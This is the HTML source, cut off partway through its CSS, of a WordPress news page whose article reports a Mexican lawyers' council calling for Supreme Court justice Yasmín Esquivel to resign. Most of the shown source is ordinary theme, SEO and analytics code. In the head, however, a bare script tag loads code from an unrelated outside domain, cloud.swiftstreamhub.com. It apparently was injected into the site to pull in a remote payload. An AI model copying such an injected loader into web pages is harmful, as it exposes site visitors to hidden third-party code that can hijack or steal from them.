

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/
body_size: 36578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>La Ministra Yasmín Esquivel Debe Renunciar - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Ministra Yasmín Esquivel Debe Renunciar - El Universo" />
	<meta property="og:description" content="*** A su Cargo, en la SCJN: Consejo de Abogados Por Marco PRUNEDA / The UNIVERSE News / EL UNIVERSO. Ciudad de México.- El Consejo General de la Abogacía Mexicana (CGAM) consideró que la ministra Yasmín Esquivel Mossa, debe renunciar a su cargo en la Suprema Corte de Justicia de la Nación (SCJN), luego de [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2023-01-13T00:56:52+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/marco-pruneda-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Marco PRUNEDA / The UNIVERSE News.&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/","url":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/","name":"La Ministra Yasmín Esquivel Debe Renunciar - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/#primaryimage"},"image":{"@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg","datePublished":"2023-01-13T00:56:52+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2023/01/Text-Threeten-.jpg","width":696,"height":512,"caption":"La Ministra Yasmín Esquivel."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"La Ministra Yasmín Esquivel Debe Renunciar"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="7537" data-token="6f8f0a46ce" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; La Ministra Yasmín Esquivel Debe Renunciar Comments Feed" href="https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/7537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=7537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fla-ministra-yasmin-esquivel-debe-renunciar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"6f8f0a46ce","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
